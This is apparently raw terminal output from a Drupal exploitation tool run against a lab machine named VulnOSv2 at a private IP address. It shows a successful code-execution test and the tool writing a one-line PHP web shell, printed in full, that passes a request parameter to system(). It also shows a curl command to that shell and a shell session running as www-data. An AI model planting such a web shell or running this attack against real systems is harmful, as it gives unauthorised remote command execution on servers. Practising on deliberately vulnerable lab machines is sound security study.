 [!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo WQFMDGNU
[+] Result : WQFMDGNU
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://192.168.43.174/jabc/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo
p
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://192.168.43.174/jabc/shell.php' -d 'c=hostname'
VulnOSv2>> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)